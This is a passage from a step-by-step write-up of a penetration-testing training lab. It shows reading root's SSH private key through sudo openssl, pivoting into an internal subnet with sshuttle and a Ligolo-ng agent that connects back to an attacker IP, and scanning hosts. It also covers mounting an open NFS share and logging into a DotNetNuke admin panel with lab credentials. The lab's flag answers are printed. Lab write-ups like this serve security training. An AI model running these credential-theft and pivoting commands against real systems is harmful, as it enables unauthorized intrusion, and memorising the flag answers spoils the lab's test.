Lab Question (Page 46): Mount an NFS share and find a flag.txt file. Submit the contents as your answer.
Flag / Answer:
bf22a1d0acfca4af517e1417a80e92d1
Technical Methodology & Exploit Execution:
continuing from where we left off in the previous question (obtaining /root/flag.txt from ‘monitoring.inlanefreight.local’ initial access) – we will need to investigate the root access further, lets use the same sudo method to read root’s private ssh key: ‘/root/.ssh/id_rsa’ LFILE=’/root/.ssh/id_rsa’
1
sudo openssl enc -in "$LFILE"
*make sure there are quotation marks around the file path, unlike last time. * And here is the beginning of the key:
The whole key can be accessed here, for a direct access to root ssh, without redoing all of the prior steps, if needed. Lets put it in a file called ‘id_rsa’ in the attacking pwnbox, set the chmod to 600 touch id_rsa
1
2
echo '<private_key content>' > id_rsa
chmod 600 id_rsa
- *
 _Figure 46.1 — Lab execution and output verification (Page 46)_
 _Figure 46.2 — Lab execution and output verification (Page 46)_
 _Figure 46.3 — Lab execution and output verification (Page 46)_
And then
And then:
1
ssh -i ./id_rsa root@monitoring.inlanefreight.local
* *
We have a root shell!
Now, lets run route -n to observe different networks the target machine is part of:
The one relevant for us is the interface ‘ens192’ , with the network address of ‘172.16.0.0/16’, lets examine that network and see what we can find.
Now, the target machine lacks the tools that might be required for proper examination, so we will establish pivoting from the attacking pwnbox to the target network through the target machine, that we now know (from the ssh shell) its called ‘dmz01’ – so we can directly communicate with any machine within the target network, from our pwnbox.
 _Figure 47.1 — Lab execution and output verification (Page 47)_
 _Figure 47.2 — Lab execution and output verification (Page 47)_
 _Figure 47.3 — Lab execution and output verification (Page 47)_
machine, using the command
Technical Methodology & Exploit Execution:
sshuttle -r root@monitoring.inlanefreight.local 172.16.8.0/24 –ssh-cmd=”ssh -i id_rsa” basically running the ssh with the sshuttle and gain the pivoting on the subnet ‘172.16.8.0/24 (a subnet of ens192 marked above).:
Now – sshuttle forwards TCP connections only, it means pinging devices in the internal network WILL NOT WORK with sshuttle.
 _Figure 48.1 — Lab execution and output verification (Page 48)_
and sshuttle handles TCP traffic)
We will get to the shuttle later on, first lets run a network scan – for that we will go back to the terminal with the established root ssh, and run the script: for i in $(seq 254); do ping 172.16.8.$i -c1 -W1 & done |
1
grep from
*make sure to use it from the root ssh we established, as it will not work from the pwnbox, even with the sshuttle (because ping doesn’t uses TCP but ICMP , and sshuttle handles TCP traffic):
Running ifconfig ens192
Will tell us that the dmz01 IP on the internal network is ‘172.16.8.120’ . *it can also be observed in the ssh welcome message. *
Next, still in the ‘dmz01’ – put the found IP’s in a file called ‘alive_hosts’ (there is no ‘nano’ text editor in ‘dmz01’ so we can either use ‘vim’ text editor, or bring it from the pwnbox, either way it should look like this:
*** at real time during doing the module, I couldn’t figure out how to use
1
2
nmap scan with shuttle, however revisiting the module months later – using
nmap scan with shuttle requires the use of the flags '-sT' and '-Pn'.
We will now proceed with the second 2 – Ligolo, which will be used to get the solution. ***
 _Figure 49.1 — Lab execution and output verification (Page 49)_
 _Figure 49.2 — Lab execution and output verification (Page 49)_
 _Figure 49.3 — Lab execution and output verification (Page 49)_
Which by the time of this writing is NOT YET OPERATIONAL
Method 2 – Ligolo: *** first – disclaimer – I’ve actually tried that method first (before the sshuttle) – the released files can be downloaded here. Now – by the time of this writeup writing (8.8.2024), there is the newest 0.7-alpha version, released 3 days ago:
Which by the time of this writing is NOT YET OPERATIONAL:
Still a lot of bugs (which I’ve encountered myself). We will instead scroll download and use Ligolo-ng v0.6.2:
An explaination on Ligolo can also be found in Active Directory Enumeration & Attacks writeup I made (pages 89-93), however in that writeup the ligolo was implemented on windows target machine, and not Linux target machine like in here – so the Ligolo setting will be covered here in full. ***
 _Figure 50.1 — Lab execution and output verification (Page 50)_
 _Figure 50.2 — Lab execution and output verification (Page 50)_
 _Figure 50.3 — Lab execution and output verification (Page 50)_
clicking the Assets button
Technical Methodology & Exploit Execution:
1
scp -i id_rsa agent.gz
root@monitoring.inlanefreight.local:/root *where id_rsa is the private key, agent.gz is the transferred file and ‘/root’ is the destination’s path. * pwnbox:
dmz01:
Lets extract it on the dmz01 using the command:
1
tar -xvf agent.gz
 _Figure 51.1 — Lab execution and output verification (Page 51)_
 _Figure 51.2 — Lab execution and output verification (Page 51)_
 _Figure 51.3 — Lab execution and output verification (Page 51)_
Next we need to ready the tunnel, we will use the commands
Technical Methodology & Exploit Execution:
1
chmod u+x agent
Now the agent is ready to be executed, but we will not execute it yet.
On the pwnbox, lets extract the proxy.gz in a similar manner:
1
tar -xvf proxy.gz
*in the pwnbox the proxy file already should have execution permission, but if it doesn’t – run ‘chmod u+x proxy’ . *
Next we need to ready the tunnel, we will use the commands:
1
2
3
sudo ip tuntap add user <attacking-box-user> mode tun ligolo
sudo ip link set ligolo up
sudo ip route add 172.16.8.0/24 dev ligolo
*remember that ‘172.16.8.0/24’ is the target network address. * *for more explanations about the commands: - go to this video. *
 _Figure 52.1 — Lab execution and output verification (Page 52)_
 _Figure 52.2 — Lab execution and output verification (Page 52)_
 _Figure 52.3 — Lab execution and output verification (Page 52)_
 _Figure 52.4 — Lab execution and output verification (Page 52)_
Then, we run the proxy
Then, we run the proxy: ./proxy -selfcert
Now we are ready to run the agent in dmz01: ./agent -connect <attacker-IP>:11601 -ignore-cert
And on the proxy – we will get agent joined:
But the pivoting is not ready yet – on the ligolo proxy CLI we will enter the commands: session 1 start
 _Figure 53.1 — Lab execution and output verification (Page 53)_
 _Figure 53.2 — Lab execution and output verification (Page 53)_
 _Figure 53.3 — Lab execution and output verification (Page 53)_
which we know is dmz01 IP in ens192
Technical Methodology & Exploit Execution:
fping -asgq 172.16.8.0/24 > alive_hosts.txt
 _Figure 54.1 — Lab execution and output verification (Page 54)_
 _Figure 54.2 — Lab execution and output verification (Page 54)_
 _Figure 54.3 — Lab execution and output verification (Page 54)_
‘alive_hosts.txt’
Technical Methodology & Exploit Execution:
1
nmap --open -iL alive_hosts.txt -sV -sT p -1-10000
 _Figure 55.1 — Lab execution and output verification (Page 55)_
 _Figure 55.2 — Lab execution and output verification (Page 55)_
 _Figure 55.3 — Lab execution and output verification (Page 55)_
172.16.8.3 is the Domain controller, it is running Active Directory related Services (Kerberos, LDAP , etc..). 172.16.8.20 runs SMB, rpc, RDP , nlockmgr and http website. 172.16.8.50 runs SMB, RPC, RDP and http proxy in port 8080.
We will go with the 172.16.8.20 nlockmgr server (port 2049). Nlockmgr service is a service that its purpose is to make sure only one client at a time accesses the server resources – NFS (network file system). For further details about the server, you can find it in the Footprinting module writeup I made, page 34.
 _Figure 56.1 — Lab execution and output verification (Page 56)_
 _Figure 56.2 — Lab execution and output verification (Page 56)_
Lets run the command
Technical Methodology & Exploit Execution:
1
showmount -e 172.16.8.20
There is this this file system ‘DEV01’, accessible by everyone. Lets mount it on our pwnbox, we will use the commands:
1
2
3
sudo mkdir -p DEV01
sudo mount -t nfs 172.16.8.20:/DEV01 DEV01
ls -la DEV01
Here is our flag:
 _Figure 57.1 — Lab execution and output verification (Page 57)_
 _Figure 57.2 — Lab execution and output verification (Page 57)_
 _Figure 57.3 — Lab execution and output verification (Page 57)_
Exploitation & Privilege Escalation
Lab Question (Page 58): Retrieve the contents of the SAM database on the DEV01 host. Submit the NT hash of the administrator user as your answer .
Flag / Answer:
0e20798f695ab0d04bc138b22344cea8
Technical Methodology & Exploit Execution:
continuing from where we left off from the previous question (establishing pivot from the pwnbox to the target network via ‘dmz01’) We will go to the 172.16.8.20 http service, lets enter it in the browser:
It is a DNN - DotNetDuke (basically .NET version of wordpress) Lets attempt to register a user:
And we are getting this message:
 _Figure 58.1 — Lab execution and output verification (Page 58)_
 _Figure 58.2 — Lab execution and output verification (Page 58)_
 _Figure 58.3 — Lab execution and output verification (Page 58)_
then enter the credentials in the login box)
Our registered user is awaiting for Administrator verification, which we will not are going to get. We will have to use another way. Now, the sections’s guide provide for us the Admiinistrator credentials, ‘Administrator:D0tn31Nuk3R0ck$$@123’. Lets login (first enter the red-marked login button on the top-right corner, and then enter the credentials in the login box):
And we are in:
We proceed to the settings icon:
